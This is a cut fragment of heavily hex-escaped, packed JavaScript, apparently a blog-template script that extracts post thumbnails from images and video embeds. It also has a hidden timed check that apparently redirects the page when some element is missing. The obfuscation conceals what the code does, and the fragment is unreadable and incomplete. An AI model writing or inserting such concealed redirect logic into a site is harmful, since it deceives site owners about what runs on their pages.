5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x7a\x20\x31\x44\x3d\x7b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x3a\x31\x7d\x3b\x54\x20\x32\x6b\x28\x31\x4a\x2c\x31\x42\x29\x7b\x59\x20\x31\x4a\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x59\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x61\x5b\x32\x5d\x5d\x28\x30\x2c\x31\x42\x2d\x31\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x54\x20\x32\x56\x28\x31\x49\x29\x7b\x7a\x20\x31\x68\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x31\x49\x29\x3b\x31\x67\x3d\x61\x5b\x34\x5d\x3b\x31\x63\x3d\x61\x5b\x34\x5d\x3b\x32\x47\x3d\x61\x5b\x34\x5d\x3b\x31\x66\x3d\x2d\x31\x3b\x7a\x20\x32\x54\x3b\x7a\x20\x31\x62\x3b\x7a\x20\x31\x69\x3b\x7a\x20\x4d\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x32\x53\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x31\x64\x3b\x50\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x20\x31\x79\x3d\x30\x3b\x44\x28\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x29\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x34\x5d\x2b\x61\x5b\x31\x30\x5d\x2b\x61\x5b\x31\x31\x5d\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x7d\x3b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x31\x29\x7b\x31\x79\x3d\x31\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x34\x5d\x2b\x31\x41\x2b\x61\x5b\x31\x35\x5d\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x36\x5d\x7d\x3b\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x3d\x30\x7d\x3b\x31\x47\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x31\x47\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x62\x3d\x31\x47\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x30\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x32\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x78\x7d\x7d\x7d\x7d\x3b\x31\x69\x3d\x31\x59\x28\x31\x62\x2c\x4d\x29\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x36\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x38\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x69\x7d\x7d\x7d\x3b\x44\x28\x21\x31\x79\x29\x7b\x44\x28\x31\x66\x21\x3d\x2d\x31\x29\x7b\x31\x63\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x50\x5b\x30\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3c\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x33\x5d\x7d\x4e\x7b\x31\x67\x3d\x61\x5b\x34\x5d\x7d\x7d\x7d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x31\x67\x2b\x61\x5b\x34\x5d\x7d\x4e\x7b\x31\x63\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x72\x2b\x61\x5b\x33\x36\x5d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x61\x5b\x34\x5d\x7d\x7d\x54\x20\x31\x59\x28\x56\x2c\x4d\x29\x7b\x7a\x20\x31\x77\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x77\x3d\x2f\x5e\x2e\x2a\x28\x3f\x3a\x32\x55\x2e\x32\x64\x29\x5c\x5c\x5c\x5c\x2f\x28\x3f\x3a\x31\x56\x5c\x5c\x5c\x5c\x2f\x7c\x31\x56\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x5c\x2f\x7c\x32\x48\x5c\x5c\x5c\x5c\x2f\x5b\x5e\x5c\x5c\x5c\x5c\x2f\x5d\x2a\x5c\x5c\x5c\x5c\x2f\x32\x4f\x5c\x5c\x5c\x5c\x2f\x7c\x33\x62\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x64\x2b\x5c\x5c\x5c\x5c\x2f\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x29\x28\x5c\x5c\x5c\x5c\x64\x2b\x29\x28\x3f\x3a\x24\x7c\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x3f\x29\x2f\x3b\x7a\x20\x31\x73\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x77\x29\x3b\x44\x28\x31\x73\x5b\x31\x5d\x26\x26\x32\x4e\x28\x31\x73\x5b\x31\x5d\x29\x29\x7b\x59\x20\x31\x73\x5b\x31\x5d\x7d\x4e\x7b\x59\x20\x30\x7d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x7a\x20\x58\x3d\x61\x5b\x34\x5d\x3b\x56\x3d\x56\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x28\x3e\x7c\x3c\x29\x2f\x32\x4d\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x28\x32\x4c\x5c\x5c\x5c\x5c\x2f\x7c\x76\x3d\x7c\x5c\x5c\x5c\x5c\x2f\x76\x5c\x5c\x5c\x5c\x2f\x7c\x32\x49\x5c\x5c\x5c\x5c\x2e\x32\x4a\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x2f\x31\x57\x5c\x5c\x5c\x5c\x2f\x29\x2f\x29\x3b\x44\x28\x56\x5b\x32\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x58\x3d\x56\x5b\x32\x5d\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5b\x5e\x30\x2d\x32\x51\x2d\x32\x52\x5c\x5c\x5c\x5c\x2d\x5d\x2f\x69\x29\x3b\x58\x3d\x58\x5b\x30\x5d\x7d\x4e\x7b\x58\x3d\x56\x7d\x3b\x59\x20\x58\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x7a\x20\x31\x6a\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x2f\x5e\x2e\x2b\x32\x57\x2e\x32\x64\x5c\x5c\x5c\x5c\x2f\x28\x31\x6c\x7c\x33\x61\x7c\x31\x57\x29\x5c\x5c\x5c\x5c\x2f\x28\x5b\x5e\x31\x5a\x5d\x2b\x29\x5b\x5e\x23\x5d\x2a\x28\x23\x31\x6c\x3d\x28\x5b\x5e\x31\x5a\x26\x5d\x2b\x29\x29\x3f\x2f\x29\x3b\x44\x28\x31\x6a\x21\x3d\x3d\x32\x50\x29\x7b\x44\x28\x31\x6a\x5b\x34\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x59\x20\x31\x6a\x5b\x34\x5d\x7d\x3b\x59\x20\x31\x6a\x5b\x32\x5d\x7d\x7d\x7d\x7d\x7d\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x54\x28\x31\x42\x2c\x31\x6b\x29\x7b\x7a\x20\x31\x6b\x3d\x24\x28\x31\x6b\x29\x3b\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x6d\x3a\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x38\x5d\x2b\x32\x67\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x32\x6f\x28\x54\x28\x29\x7b\x44\x28\x21\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x31\x51\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x3d\x61\x5b\x31\x52\x5d\x7d\x7d\x2c\x32\x43\x29\x7d\x29\x3b\x31\x51\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x54\x28\x29\x7b\x7a\x20\x5a\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x5a\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x61\x5b\x32\x5a\x5d\x7d\x5c\x27\x2c\x33\x54\x2c\x34\x61\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x34\x6b\x7c\x7c\x34\x63\x7c\x34\x6c\x7c\x34\x77\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x76\x7c\x7c\x7c\x34\x6e\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x7c\x34\x73\x7c\x33\x66\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x33\x52\x7c\x33\x53\x7c\x33\x48\x7c\x33\x51\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x63\x7c\x33\x67\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x64\x7c\x33\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x68\x7c\x33\x76\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x77\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x35\x30\x7c\x33\x79\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x34\x45\x7c\x34\x6d\x7c\x34\x47\x7c\x35\x68\x7c\x35\x41\x7c\x35\x6e\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x74\x7c\x35\x6d\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x43\x7c\x35\x42\x7c\x34\x33\x7c\x35\x75\x7c\x34\x37\x7c\x34\x35\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x44\x7c\x35\x47\x7c\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x45\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x6c\x7c\x34\x57\x7c\x35\x6a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x30\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x35\x35\x7c\x34\x38\x7c\x35\x34\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x34\x55\x7c\x34\x48\x7c\x35\x31\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6b\x7c\x34\x56\x7c\x35\x36\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x35\x61\x7c\x35\x62\x7c\x33\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x69\x7c\x34\x54\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x32\x7c\x35\x4d\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x73\x7c\x34\x62\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x39\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x33\x7c\x73\x70\x6c\x69\x74\x7c\x69\x66\x72\x74\x61\x67\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x69\x6d\x67\x7c\x78\x33\x44\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x62\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x39\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x64\x7c\x78\x35\x34\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x34\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x66\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x69\x64\x65\x6f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x61\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x69\x66\x72\x74\x62\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x39\x38\x7c\x61\x6c\x62\x75\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\